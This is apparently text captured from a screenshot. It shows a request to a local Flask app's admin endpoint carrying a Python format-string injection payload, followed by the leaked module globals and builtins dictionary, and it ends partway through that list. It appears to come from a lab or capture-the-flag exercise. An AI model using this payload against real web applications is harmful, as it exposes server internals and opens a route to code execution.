 127.0.0.1:5000/admin?prompt={0.__globals__[app].__init__.__globals__}
{'__name__': 'flask.app', '__doc__': None, '__package__': 'flask', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f82ad0ba340>,
'__spec__': ModuleSpec(name='flask.app', loader=
<_frozen_importlib_external.SourceFileLoader object at 0x7f82ad0ba340>,
origin='/usr/local/lib/python3.9/site-packages/flask/app.py'), '__file__':
'/usr/local/lib/python3.9/site-packages/flask/app.py', '__cached__':
'/usr/local/lib/python3.9/site-packages/flask/__pycache__/app.cpython-
39.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions,
exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis
represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__':
<built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any':
<built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in
function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in
function callable>, 'chr': <built-in function chr>, 'compile': <built-in function
compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>,
'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec':
<built-in function exec>, 'format': <built-in function format>, 'getattr': <built-
in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in
function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function
hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance':
<built-in function isinstance>, 'issubclass': <built-in function issubclass>,
'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in
function locals>, 'max': <built-in function max>, 'min': <built-in function